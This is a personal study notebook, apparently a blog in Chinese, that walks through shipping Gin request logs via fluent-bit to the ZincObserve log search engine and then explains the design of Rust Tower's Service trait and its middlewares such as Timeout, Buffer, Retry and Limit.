Intro
我是 M4n5ter ,将在这里记录我的学习过程 :)
参照 rust course 而建

我的 GO 从这开始
the way to go
GitHub - unknwon/the-way-to-go_ZH_CN: 《The Way to Go》中文译本,中文正式名《Go 入门指南》
ZincObserve
ZincObserve (以下简称 ZO)是由 zinclabs 开源的一款日志搜索引擎(他们之前有一款产品叫做 zincsearch,现在已经基本由社区驱动,原因是他们最初的目的是开发一款在日志搜索领域做的最好的软件,现在已经全部精力投入到 ZincObserve了),目的是在 logs,metrics,traces 搜索领域替代 elasticsearch ,我们都知道 elasticsearch 非常笨重,资源消耗极大,而 ZO 专精与日志搜索,所以全文搜索、向量搜索等请移步 meilisearch、zincsearch、elasticsearch、qdrant 等其它软件。
ZO 使用 Rust 开发(他们家的 zincsearch 是用的 go),性能极高,存储成本仅仅为 elasticsearch 的 1/140。目前 ZO 的后端部分已经基本稳定,现在提出的 bugs 基本都是前端问题。虽然 ZO 从版本号来看还没有为生产做好准备,但是鉴于 zincsearch 的优良表现,我们完全可以相信 zinclabs 的能力(毕竟他们创立的目的就是为了开发一款世界上最好的日志搜索软件)。
将 Gin 的日志输出到 ZincObserve
zincobserve
ZO 支持 win/linux/mac/docker/k8s ,这里我直接从 Releases · zinclabs/zincobserve · GitHub 下载
wget https://github.com/zinclabs/zincobserve/releases/download/v0.4.1/zincobserve-v0.4.1-linux-amd64.tar.gz
tar zxvf zincobserve-v0.4.1-linux-amd64.tar.gz
ZO 是通过环境变量的方式来配置的,会从 .env 读取,这里就指定一下最小配置量的环境变量。
$ cat .env
ZO_ROOT_USER_EMAIL=admin@m4n5ter.email
ZO_ROOT_USER_PASSWORD=123456
$ ./zincobserve
fluent-bit
首先,我们需要有东西来采集日志,这里我使用 fluent-bit ,fluent-bit 支持大量的 input 和 output 插件,其中 output 插件有 elasticsearch 支持,这里提到这个插件是因为 ZO 兼容 ES API,可以直接使用 ES output plugin,但是我这里不使用这个插件,而是直接使用 http output plugin。
而 input 插件我这里就使用 tcp input , 其实 tail 插件也可以,tail 支持从文件系统中读取日志,只需要将 gin 的日志输出一份到磁盘就行。但是使用 tcp input 的话,我们可以将fluent-bit 放在其它地方,只要网络可达就能采集日志,更加灵活。
首先下载一个 fluent-bit,这里使用 docker 的方式,方便一些:
docker pull cr.fluentbit.io/fluent/fluent-bit:2.1.1
具体 tags 可以去 fluent-bit 官网那看看需要哪个版本即可。
准备一份配置文件:
config:
[INPUT]
Name tcp
Listen 0.0.0.0
Port 5170
Chunk_Size 32
Buffer_Size 64
Format json
[OUTPUT]
Name http
Match *
URI /api/default/test/_json
Host localhost
Port 5080
tls Off
Format json
Json_date_key _timestamp
Json_date_format iso8601
HTTP_User admin@m4n5ter.email
HTTP_Passwd uoZ9nMUEywjSLAiP
这里的 [OUTPUT] 直接访问 http://<IP>:<Port> 在 ZO 的 WEB 界面选择采集(ingestion)后选择 fluent-bit 就能得到。URL /api/{组织}/{数据流}/_json ,这里的组织和数据流随便都行, 没有的话 ZO 会自动创建。
$ docker run -it --network host -v .:/data --rm --name fluent-bit cr.fluentbit.io/fluent/fluent-bit:2.1.1 \
-c /data/config
直接前台运行 fluent-bit 方便直接看到日志。
[error] [config] indentation level is too low
这里启动报了个错,翻译过来意思就是缩进太短了,编辑 config 发现是从 ZO WEB界面复制出来的 OUTPUT 跟原来的 INPUT 缩进不一样,给 OUTPUT 再多缩进一些跟 INPUT 对齐就行了。
Gin
一个简单的可以实现我们的目的的 Demo
main.go
package main
import (
"fmt"
"github.com/gin-gonic/gin"
"io"
"net"
"time"
)
// 确保 FluentBit 实现了 io.Writer 接口
var _ io.Writer = (*FluentBit)(nil)
var (
// DefaultInterval 默认与 fluent-bit 的连接断开后,重连的间隔时间
DefaultInterval = time.Second
// Address fluent-bit 的地址
Address = "127.0.0.1:5170"
)
// FluentBit 表示与 fluent-bit 的连接
type FluentBit struct {
address string
conn net.Conn
intervalTicker <-chan time.Time
}
var fb FluentBit
// 初始化时连接 fluent-bit,并且设置 gin 的日志输出到 fluent-bit
func init() {
// 不需要控制台输出,这里禁用控制台输出的颜色
gin.DisableConsoleColor()
fb = FluentBit{
address: Address,
intervalTicker: time.Tick(DefaultInterval),
}
fb.Connect()
gin.DefaultWriter = &fb
}
func main() {
// 检测与 fluent-bit 的连接是否断开,如果断开则重连
go func() {
for {
<-fb.intervalTicker
if _, err := fb.Write([]byte("")); err != nil {
fb.Reconnect()
}
}
}()
r := gin.New()
// 使用自定义的日志格式,这里用 json 格式,方便 fluent-bit 解析
// ZO 会根据接收到日志的时间自动添加 _timestamp 字段
// 这里我们自己指定一个 _timestamp,这样 ZO 会直接使用我们添加的
r.Use(gin.LoggerWithFormatter(func(param gin.LogFormatterParams) string {
return fmt.Sprintf(`{"_timestamp":"%d","log":"%s - %s %s %s %d %s %s %s"}`,
param.TimeStamp.UnixNano(),
param.ClientIP,
param.Method,
param.Path,
param.Request.Proto,
param.StatusCode,
param.Latency,
param.Request.UserAgent(),
param.ErrorMessage,
)
}))
r.Use(gin.Recovery())
// 简单的 ping pong 用来测试
r.GET("/ping", func(c *gin.Context) {
c.String(200, "pong")
})
_ = r.Run(":8080")
}
func (f *FluentBit) Write(b []byte) (n int, err error) {
return f.conn.Write(b)
}
func (f *FluentBit) Close() {
_ = f.conn.Close()
}
func (f *FluentBit) Connect() {
conn, _ := net.Dial("tcp", f.address)
f.conn = conn
}
func (f *FluentBit) Reconnect() {
f.Close()
f.Connect()
_, _ = f.Write([]byte(`{"message":"reconnect to fluent-bit"}`))
}
这里为 FluentBit 实现的方法,它们的方法对象都是 *FluentBit,原因是在 GO 中都是值传递,如果方法对象是 FluentBit ,那么在调用方法的时候 FluentBit 结构体会被克隆一份然后在克隆出来的FluentBit上执行方法。
而考虑到可能 tcp 会断连(比如 fluent-bit 挂掉了),我们需要重连 tcp,如果方法对象是 FluentBit 则会导致重连后 gin 拿到的 Writer 仍旧是断连前的那个(因为重连这个操作是在克隆出来的结构体上执行的,新的连接是放入的克隆出来的结构体内)。
这里小记一下:在 go 中,当一个方法接收者是具有一定的共享属性时,要使用指针接收者,或者方法接收者不是由普通的 go 内建类型构成的,比较庞大,这时克隆一份接收者的成本过高,也应该使用指针接收者
测试是否成功
go run .
控制台没有日志输出,因为日志直接写入 fluent-bit 了。
再看 fluent-bit
[ warn] [input:tcp:tcp.0] invalid JSON message, skipping
新增了这样的日志输出,这是因为 gin 启动的时候会打印一些东西,那些不是 json。无关紧要。
接下来测试一下:
$ curl -i localhost:8080/ping
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Date: Tue, 25 Apr 2023 12:02:37 GMT
Content-Length: 4
pong
这时 fluent-bit 中新打印了一条:
[ info] [output:http:http.0] localhost:5080, HTTP status=200
{"code":200,"status":[{"name":"default","successful":1,"failed":0}]}
说明成功了。
去 ZO WEB 页面看看:

可以看到成功了,到这里我们的目的就达成了。
如何替换 Logstash
上面我们是直接将日志发送到 fluent-bit,再由 fluent-bit 直接发送给 ZO,但是如果有大量不同应用程序的日志需要搜集,那么日志会非常混乱不好管理,这时就需要在发送给 ZO 之前清洗日志了,而 Logstash 就能干这个(fluent-bit 本身也有一定这方面能力),但是 Logstash 也是蛮重量级的,我们不想要消耗这么多资源怎么办?
go-zero 的作者 kevwan 有开源一个项目,叫做 go-stash ,能够从 kafka 摄取数据并加工后发送到 elasticsearch ,并且吞吐量能达到 logstash 的 5倍。
但是但是吧,Kafka 也是蛮重量级的,如果业务环境中本身没有 kafka ,为了这个特地多加一个 kafka,系统复杂度上去了不说,还有额外运维成本,还有服务器资源成本。那有没有轻量级的替代呢?也有,CNCF的云原生消息系统 NATS 可以替换 kafka,并且 NATS 也能直接和 fluent-bit 联动。
写一个自己的 "go-stash"
我们还是需要一个类似于 go-stash 的东西,来加工 fluent-bit 收集的日志,需要能够直接支持从 fluent-bit 接收数据,和从 NATS 接收数据并加工处理后发送到 ZO。
需求:
-
input 至少支持 fluent-bit/NATS
-
output 至少支持 ZO/ES(ZO 兼容 ES API)
-
需要够轻量,使用 GO 或 RUST 开发
接下来我会抽时间持续更新这块,若大体完成我会在 github 上开源这个工具。
ptash
为了解决上一块内容最后的需求,我打算爆改 go-stash,使其满足我们的需求。下面是项目地址,我会持续更新。
我的 rust 从这开始
rust 官方 the book 的译本
rust cn 社区圣经
我的 rustlings 5.2.1 版本解决方案
我的 rust 相关 vscode 拓展以及配置
以及一些设置:



简介
Tower 是一个专注于对网络编程进行抽象的框架,将网络编程中的各行为进行抽象从而提高代码复用率。
Tower 最核心的抽象为 Service trait,其接受一个 request 进行处理,成功则返回 response,否则返回 error。
#![allow(unused)] fn main() { async fn(Request) -> Result<Response, Error> }
这个抽象可以同时运用于客户端和服务端。同时 Tower 也提供了 超时处理、访问频率限制和负载均衡之类的组件,这些功能可以被抽象为在 inner Service 调用之前和之后进行一些操作所共同组成的Service。这些 Service 称为中间件(middleware)。
Tower 库对 Service 的设计希望满足以下目标:
- 能够满足异步编程的规范
- 不同的 Service 能够灵活地层层嵌套
- 我们在给一个 Service 递交 request 时,希望能够得到该 Service 的执行情况;如果该 Service 负载过重,则需要延缓提交 request 甚至直接丢弃 request,这一点类似于 Future 中的 poll 方法。
针对第一点,当 call 一个 Service 时,会直接返回一个 Future,由调用者决定怎么安排这个 Future,而不是要求实现了 Service trait 的结构体同时也实现 Future。
针对第二点,每个实现了 Service 的结构体自身可以继续携带一个 Service,只需要将 request 递交给里层的 Service,就实现了 Service 的嵌套,这样本结构体就成为了一个中间件。
针对第三点,在 Service 中定义了 poll_ready 方法用于获取一个 Service 的执行情况。
#![allow(unused)] fn main() { trait Service<Request> { type Response; type Error; type Future: Future<Output = Result<Self::Response, Self::Error>>; fn poll_ready(&mut self, cx: &mut Context<'_>) -> Poll<Result(), Self::Error>>; fn call(&mut self, req: Request) -> Self::Future; } }
通过 Service trait 实现 Timeout 中间件
Timout 中间件用于对某个 request 的处理限定时间,如果超过时限还没有返回,则直接返回错误。Timout 应该有个用于进一步处理的里层serivce和一个时限。
#![allow(unused)] fn main() { struct Timeout<T> { service: T, duration: std::time::Duration } }
将 Timeout 也定义为一个 Service
#![allow(unused)] fn main() { impl<S, Request> Service<Request> for Timeout<S> where S: Service<R>, S::Error: Into<Box<dyn std::error::Error + Send + Sync>> }
poll_ready 非常好处理,直接将调用里层 Service 的 poll_ready 函数。
而 call 则要求返回一个 Future,如果要实现 Timeout 对应的行为逻辑,需要创建一个新的实现了 Future 的类型——ResponseFuture。我们希望它被poll时,首先会查看里层 Service 是否返回,如果已返回则返回结果,如果没有则检查是否已经timeout,如果没有则返回 Pending,如果已经超时则返回超时错误。
因此我们创建了一个融合了里层 future 和超时 future 的类型
#![allow(unused)] fn main() { #[pin_project] struct ResponseFuture<F> { #[pin] response_future: F, #[pin] sleep: tokio::time::Sleep } }
pin_project 可以使得 Pin 类型的字段也是 Pin 类型,在调用 poll 函数时需要用到。
然后为 ResponseFuture 实现 Future trait
#![allow(unused)] fn main() { impl<F, Response, Error> Future for ResponseFuture<F> where F: Future<Output = Result<Response, Error>>, Error: Into<Box<dyn std::error::Error + Send + Sync>> { type Output = Result<Response, Box<dyn std::error::Error + Sync + Send>>; fn poll(self: std::pin::Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<Self::Output> { let this = self.project(); match this.response_future.poll(cx) { Poll::Ready(res) => { let result = res.map_err(Into::into); return Poll::Ready(result); }, Poll::Pending => {} } match this.sleep.poll(cx) { Poll::Ready(_) => { let error = Box::new(TimeoutError(())); Poll::Ready(Err(error)) }, Poll::Pending => Poll::Pending } } } }
Balance 中间件
从名字就可以看出来,Balance 模块用于提供负载均衡的服务,负载均衡会根据所有服务的负载程度来决定处理 request 的服务。
在官方文档提供了两种 Balance 服务
- p2c:根据p2c算法 (Power of Two Random Choices) 实现,提供一种简单而大概的 service 选择方法,一般在无法精确每个 service 的负载时使用。
- pool:实现了一个动态大小的服务池 (service pool),通过追踪每个 service 的
poll_ready成功的次数来估计每个 service 的负载状况。(虽然这个模块还存在于官方文档之上,但是已经从最近的源码上移除了,显然官方打算移除这个模块,参见#658。
这里选择p2c算法进行分析。p2c 并非是一种挑选最优的算法,而是一种避免选到最坏的算法。其随机从所有 service 中选取两个,比较两个 service 的负载,选择较小的那个 service,从而保证避免选到负载最重的 service。这个算法在 nginx 中就有所运用。
Balance 内部通过 ready_cache 模块维护一个 Pending 队列和一个 Ready map,当 Service 陷入 Pending 状态时,则加入 Pending 队列中,新加入的 Service 一开始也是加入到 Pending 队列中。可以通过调用 promote_pending_to_ready 函数遍历所有的 Pending Service 将已经 Ready 的 Service 加入到 Ready map 中。
同样,Balance 也实现了 Service trait:
poll_ready:只有有存在一个被选中的 Service 是ready的,那么就可以返回 ready,并记录该 Service 的 indexcall:直接调用上面的 index 对应的 Service 处理 request,这也就是为什么 Tower 建议在调用某个 Service 之前一定要调用poll_ready询问服务是否空闲。对应的 Service 在被调用之后会被插入到 Pending 队列中。
综上所述,Balance 模块提供了一种 Service 集托管服务,通过将 Service 集托管到 Balance 模块,由 Balance 决定 request 交给哪个 Service 处理。
Buffer 中间件
Buffer 中间件希望提供一个类似于 mpsc 一样多生产者单消费者一样的缓存队列,可以允许多个用户同时像某个 Service 提交 request,更重要的是,Service 要能够将 request 的执行结果返回给用户。
Buffer 中间件的做法是将 Service 看作一个生产者,另外定义一个 Worker 作为消费者,Worker 负责接收 request 并处理。
#![allow(unused)] fn main() { struct Worker<T, Request> where T: Service<Request> { current_message: Option<Message<Request, T::Future>>, rx: mpsc::Receiver<Message<Request, T::Future>>, service: T, finish: bool, failed: Option<ServiceError>, handle: Handle } }
Worker 维护了一个 mpsc channel 的接收端rx,而每个 Buffer Service 维护了一个 mpsc channel 的发送端tx,且 Buffer 实现了 Clone trait,当 Buffer 被 clone 时,对应的 tx 也被clone。
由于用户的 request 是由 Buffer 转交给 Worker 的,因此 request 的处理结果无法直接从 Buffer 获取。这里就体现了 Service trait 的灵活性,由于 Service 的call函数返回的是一个 Future,因此可以自定义一个 ResponseFuture,然后在 Worker 要处理的 Message 中包含一个 channel 的发送端,在call函数返回的 Future 中包含该 channel 的接收端,就可以使得 Worker 和用户之间可以直接通信。这个设计应该说是非常巧妙的。
#![allow(unused)] fn main() { impl<Req, Rsp, F, E> Service<Req> for Buffer<Req, F> where F: Future<Output = Result<Rsp, E>> + Send + 'static, E: Into<Box<dyn std::error::Error + Send + Sync>>, Req: Send + 'static { type Response = Rsp; type Error = Box<dyn std::error::Error + Send + Sync>; type Future = ResponseFuture<F>; fn call(&mut self, request: Rsp) -> Self::Future { let span = tracing::Span::current();//这个不用管 let (tx, rx) = oneshot::channel();//构建一次性管道用于传输返回结果。 match self.tx.send_item(Message {request, span, tx}) { Ok(_) => ResponseFuture::new(rx), Err(_) => {} } } } }
Discover 中间件
在前面的 Balance 中间件中提到了 Service 集的概念,有集合,就意味着有集合内元素的变动。各个中间件对于 Service 集合的实现可能并不相同,但是都对外提供了统一的增删接口,这个接口就是 Discover trait。
Discover 为了方便对 Service 集进行管理,要求用户对每个 Service 定义一个唯一的标识符并且实现了 Eq。
对 Service 集的修改主要就是增加和删除,用枚举 Change 表示:
#![allow(unused)] fn main() { enum Change<K, V> { Insert(K, V), Remove(K) } }
对于一个维护 Service 集的struct,其对 Service 集的修改选择交给用户,由用户提供一个实现 Discover trait 的 struct,而维护 Service 集的 struct 只需要调用 poll_discover 函数就可以获取外界对 Service 集的修改。
#![allow(unused)] fn main() { trait Discover: Sealed<Change<(), ()>> { type Key: Eq, type Service; type Error; fn poll_discover( self: Pin<&mut self>, cx: &mut Context<'_> ) -> Poll<Option<Result<Change<Self::Key, Self::Service>, Self::Error>>>; } }
Tips: 在Rust异步编程中,很多的poll及类似的函数的返回结果都是 Poll<Option<Result<V, E>>> 类型的。这种返回类型可以从结果上反映很多东西,通常用于需要被多次poll的函数。
- Poll::Pending: 暂时没有value返回,和普通的poll函数类似
- Poll::Ready(None): 当前Future结束,不会再yield任何值
- Poll::Ready(Some(Ok(_))): 当前 Future yield 一个值,可能还需要被poll
- Poll::Ready(Some(Err(_))): 当前 Future 产生错误,需要进行处理
这一套规则在很多 Rust 异步编程代码中都有体现,可以看作 Rust 异步编程中的潜规则。
值得注意的是,这里的 Sealed 是一个空 trait,并且在crate之外无法访问,但是在 discover 模块中为所有实现了 TryStream 的类型实现了 Sealed
#![allow(unused)] fn main() { impl<K, S, E, D: ?Sized> Sealed<Change<(), ()>> for D where D: TryStream<Ok = Change<K, S>, Error = E>, K: Eq, {} }
也就是说,要实现 Discover 首先要实现 TryStream,而在 discover 中也为所有实现了 TryStream 的类型自动实现了 Discover trait:
#![allow(unused)] fn main() { impl<K, S, E, D: ?Sized> Discover for D where D: TryStream<Ok = Change<K, S>, Error = E>, K: Eq, { type Key = K; type Service = S; type Error = E; fn poll_discover( self: Pin<&mut Self>, cx: &mut Context<'_>, ) -> Poll<Option<Result<D::Ok, D::Error>>> { TryStream::try_poll_next(self, cx) } } }
也就是将 Discover 抽象为流式操作,这样就可以用到很多现成的实现了 Stream 的工具来存储对于 Service 集的修改。
Filter 中间件
Filter 顾名思义,对于 request 进行一次筛选,只有符合筛选条件的 request 才会提交给 Service 处理。
#![allow(unused)] fn main() { struct Filter<T, U> { inner: T, predicate: U } }
可以看出,Filter 的初始定义非常自由,Filter 对 predicate 并没有任何限制,但是 Filter 必须要根据 predicate 的返回结果分别处理,所以 Filter 和 predicate 总是相关的。
Filter 只对于当 predicate 实现了 Predicate trait 时实现了 Service trait。
#![allow(unused)] fn main() { trait Predicate<Req> { type Request; fn check(&mut self, request: Request) -> Result<Self::Request, Box<dyn std::error::Error + Send + Sync>>; } }
实现过程也很有意思,由于call函数要求返回一个 Future,因此当筛选不通过时,需要返回一个立刻返回 Ready(Err(_)) 的 Future
#![allow(unused)] fn main() { impl<T, U, Request> Service<Request> for Filter<T, U> where U: Predicate<Request>, T: Service<U::Request>, T::Error: Into<BoxError>, { type Response = T::Response; type Error = BoxError; type Future = ResponseFuture<T::Response, T::Future>;//即future_util::future::Either; fn poll_ready(&mut self, cx: &mut Context<'_>) -> Poll<Result<(), Self::Error>> { self.inner.poll_ready(cx).map_err(Into::into) } fn call(&mut self, request: Request) -> Self::Future { ResponseFuture::new(match self.predicate.check(request) { Ok(request) => Either::Right(self.inner.call(request).err_into()), Err(e) => Either::Left(futures_util::future::ready(Err(e))), }) } } }
async predicate
上面讲的predicate函数并不是异步的,这只适用于一些快速筛选的 Filter,如果 predicate 过程也需要等待IO等适合做成异步的场景,那么应该将 predicate 过程也做成异步形式。因此 Filter 模块还存在一个适用于异步场景的 AsyncFilter。
这就导致在一个 Service 同时存在两种 Future,用户也不知道两种 Future 的先后关系,因此需要将两种 Future 放到一个 AsyncResponseFuture,由 AsyncResponseFuture 协调两个 Future。
#![allow(unused)] fn main() { enum State<F, G> { Check {check: F}, WaitResponse {response: G} } struct AsyncResponseFuture<P, S, Request> where P: AsyncPredicate<Request>, S: Service<P::Request> { state: State<P::Future, S::Future>, service: S } }
AsyncResponseFuture 的 poll 结果由当前 state 决定。
#![allow(unused)] fn main() { impl<P, S, Request> Future for AsyncResponseFuture<P, S, Request> where P: AsyncPredicate<Request>, S: Service<P::Request>, S::Error: Into<crate::BoxError>, { type Output = Result<S::Response, crate::BoxError>; fn poll(self: Pin<&mut Self>, cx: &mut Context<'_>) -> Poll<Self::Output> { let mut this = self.project(); loop { match this.state.as_mut().project() { StateProj::Check { mut check } => { let request = ready!(check.as_mut().poll(cx))?; let response = this.service.call(request); this.state.set(State::WaitResponse { response }); } StateProj::WaitResponse { response } => { return response.poll(cx).map_err(Into::into); } } } } } }
Limit 中间件
服务器的处理能力是有限的,如果短时间内到达的 request 过多,可能会导致系统宕机。Limit 中间件用于对 request 进行限制,主要分为两种方式:
- concurrency: 限制并发处理的 request 数量
- rate:限制 request 处理的速率
concurrency 很好实现,只需要在 Service 维护一个信号量 semaphore,每要处理一个 request 就获取一个信号量,使得并发处理的数量不会超过信号量的值。
rate 可以表示为每一段时间允许的 request 数量:
#![allow(unused)] fn main() { struct Rate { num: u64, per: Duration } }
借助 tokio::time::sleep_util future,限制 now 到 now+per 这段时间内的 request 处理数量。
#![allow(unused)] fn main() { impl<S, Request> Service<Request> for RateLimit<S> where S: Service<Request> { type Response = S::Response; type Error = S::Error; type Future = S::Future; fn call(&mut self, request: Request) -> Self::Future { match self.state { State::Ready{mut until, mut rem} => { let now = Instant::now(); if now >= until { until = now + self.rate.per(); rem = self.rate.num(); } if rem > 1 { rem -= 1; self.state = State::Ready{until, rem}; } else { self.sleep.as_mut().reset(until); self.state = State::Limited; } self.inner.call(request); } State::Limited => panic!("service not ready") } } } }
Load 中间件
Load 是用于定量化表示一个 Service 的负载的中间件。调用 Balance layer 的 Service 集就要求 Service 必须实现 Load trait。
#![allow(unused)] fn main() { trait Load { type Metric: PartialOrd, fn load(&self) -> Self::Metric; } }
Load 提供下列三个计算 Service 负载的模块:
- Constant:将 Service 的 Load 指标设为常数;
- PendingRequests: 根据 Service 的 Pending request 的数量作为 Service 的负载指标;
- PeakEwma: 峰值移动指数平均算法,将 request 的 rtt 时间作为 Service 的负载指标,rtt 即 request 从被接收到返回 response 中间经历的时间。
同时 Load 维护一个平均 rtt 时间,如果最新 request 的 rtt 大于平均 rtt,则取最新 rtt 作为平均 rtt(这就是峰值移动指数平均法的意思);如果 rtt 小于平均rtt,则根据最新 rtt 和移动指数平均算法计算平均rtt。
第二、第三个模块显然需要追踪每个 request 的运行情况,为了解决这个问题,两个模块在实现 Service trait 的 call 函数时会返回一个 TrackCompletionFuture
#![allow(unused)] fn main() { struct TrackCompletionFuture<F, C, H> { #[pin] future: F, handle: Option<H>, completion: C } }
其中,handle 为通知 Service request 已经完成的柄,TrackCompletionFuture 只需要负责在 request 执行完成之后 drop handle,由具体的模块去实现 handle 被 drop 时需要实现的动作。
比如 PeakEwma 模块的 handle 需要追踪从接收 request 到执行完成的时间:
#![allow(unused)] fn main() { struct Handle { sent_at: Instant, decay_ns: f64, rtt_estimate: Arc<Mutex<RttEstimate>> } impl Drop for Handle { fn drop(&mut self) { let recv_at = Instant::now(); if let Ok(mut rtt) = self.rtt_estimate.lock() { rtt.update(self.sent_at, recv_at, self.decay_ns);//涉及到PeakEwma算法的实现。 } } } }
至于 PendingRequests 就更简单了,其 handle 直接就是一个 Arc<()> 类型的 wrap,直接调用 Arc 类型的 strong_count 函数就知道当前 Pending 的 request 数量。
LoadShed 中间件
LoadShed 类似于 Rust 中的一些 try_xxx 函数,其 poll_ready 函数返回 Poll<Result<(), E>> 类型,当 poll_ready 被调用时,总是返回 Ready,但是根据里层的类型判断里层 Service 是否真的 Ready,这个中间件适用于一些特殊的场景。
如果在 Service not ready 的情况下调用call函数,则会返回 overloaded 错误。
Make 中间件
Make 中间件是一种产生 Service 的 Service,适用于一些需要产生新的 Service 来进行处理的场景。Tower 给出的例子是 TCP listener,当收到一个新的 TCP 连接时,listener 需要创建一个新的 Service 来处理 TCP stream。
#![allow(unused)] fn main() { trait MakeService<Target, Request>: Sealed<(Target, Request)> { type Response; type Error; type Service: Service<Reuquest, Response = Self::Response, Error = Self::Error>; type MakeError; type Future: Future<Output = Result<Self::Service, Self::MakeError>>; fn poll_ready(&mut self, cx: &mut Context<'_>) -> Poll<Result<(), Self::MakeError>>; fn make_service(&mut self, target: Target) -> Self::Future; } }
MakeService 已经为所有 Response type 为 Service 类型的 Service 自动实现。
#![allow(unused)] fn main() { impl<M, S, Target, Request> MakeService<Target, Request> for M where M: Service<Target, Response = S>, S: Service<Request>, { type Response = S::Response; type Error = S::Error; type Service = S; type MakeError = M::Error; type Future = M::Future; fn poll_ready(&mut self, cx: &mut Context<'_>) -> Poll<Result<(), Self::MakeError>> { Service::poll_ready(self, cx) } fn make_service(&mut self, target: Target) -> Self::Future { Service::call(self, target) } } }
service_fn 组件
Tower 提供了一个可以快速将一个签名为
#![allow(unused)] fn main() { async fn(req: Request) -> Result<Response, Box<dyn std::error::Error + Send + Sync>>; }
的异步函数包装为一个 Service 的函数 service_fn,其就是一个 Make Service。这种包装很简单,因为每个异步函数在调用时编译器会自动生成一个 Future。
#![allow(unused)] fn main() { struct ServiceFn<T> { f: T } impl<T, F, Request, R, E> Service<Request> for ServiceFn<T> where T: FnMut(Request) -> F, F: Future<Output = Result<R, E>>, { type Response = R; type Error = E; type Future = F; fn poll_ready(&mut self, _: &mut Context<'_>) -> Poll<Result<(), E>> { Ok(()).into() } fn call(&mut self, req: Request) -> Self::Future { (self.f)(req) } } }
Reconnect 中间件
Reconnect 是一个可以在发生错误时自动重连的中间件,一个 Reconnect Service 有三种状态:
- Idle: 暂时没有任何服务连接,当在这个状态 poll_ready 时,需要根据内部的一个 MakeService 中间件创建一个 Service Future 并跳到 Connecting(MakeService::Future) 状态
- Connecting: 通过前一步的 Service Future 进行 poll,如果返回 Ready 则跳到 Connected(Service) 状态,如果有错误则跳到 Idle 状态
- Connected: 调用内层 Service 的 poll_ready,如果返回错误,则需要重新创建连接,跳到 Idle 状态
在 poll_ready 函数中,遇到 Poll::Ready(Ok()) 或 Poll::Pending 则直接返回,如果遇到 Poll::Ready(Err()) 则不断循环,直到 Service 正常,因此为 Reconnect。从这一点来看,poll_ready 其实永远不会返回 Poll::Ready(Err(_)),但是为了后续的扩展性,在函数签名上还是有。
Reconnect 如果在非 Connected 状态下调用 call 函数则会 panic。
Retry 中间件
Retry 中间件试图将多次里层 Service 的 poll 表现为一次,最简单的场景,对于一个比较繁忙的 Service,单次 poll 可能会返回 Error,于是我可能希望将 Service Future 的一次 poll 表现为里层 Service 每隔一段时间进行一次 poll 进行多次,直到成功返回 Ready 或达到次数限制。Retry 中间件就适用于这些场景。
显然上面只是一种最简单的场景,Tower 为了给予用户最大的 Retry 定制化空间,只需要用户决定是否继续 retry 的类型实现 Policy trait
#![allow(unused)] fn main() { trait Policy<Req, Res, E>: Sized { type Future: Future<Output = Self>; fn retry(&self, req: &Req, result: Result<&Res, &E>) -> Option<Self::Future>; fn clone_request(&self, req: &Req) -> Option<Req>; } }
其中 retry 函数用于决定是否应该继续 retry,如果返回 None 则停止,否则返回 Some(Future)。Future 可以在被 poll 时每次生成一个新的实现了 Policy 的 Retry Service,这意味着每次 retry 之后都可以产生新的 Service,而不是只能一直使用同一种 Policy,进一步增大了自由度。
最后再看 Tower 给的 Retry Service 对于 call 函数的 ResponseFuture 的实现。ResponseFuture 包含三种状态:
- Called(service_future): 可以poll一次里层 Service,如果是 Pending 则直接返回 Pending。否则调用 retry 函数生成一个新的 Retry Service Future,跳到 Checking(retry_future) 状态
- Checking(retry_future): 等待 retry_future 生成新的 Retry Service 的中间态,如果生成 Retry Service 则跳到 Retrying 状态
- Retrying: 等待里层 Service poll_ready 的中间态,如果里层 Service 已经 Ready,则调用里层 Service 的call函数生成 service_future 并跳到 Called(service_future) 状态
SpawnReady 中间件
